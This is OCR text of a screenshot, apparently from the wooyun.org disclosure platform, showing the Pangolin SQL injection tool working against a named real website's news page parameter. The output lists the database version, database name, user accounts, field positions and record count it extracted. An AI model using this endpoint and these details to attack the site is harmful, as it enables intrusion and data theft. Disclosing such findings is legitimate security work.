 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://battery.tcl.com/read_news.php?id=27
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2
VERSION 4.0.16-nt
DATABASE battery
USER jacky@localhost
SYSTEM_USER jacky@localhost
SESSION_USER jacky@localhost
CURRENT_USER jacky@%
BASE DIR
DATA DIR
TEMP DIR
group_concat_ma
Informations Datas FileReader MysqlFileWriter
Can use information_schma : false
Current database is : battery
Field count is : 7
String field postion at : 2
Record count is : 88015920
Running... 936
www.wooyun.org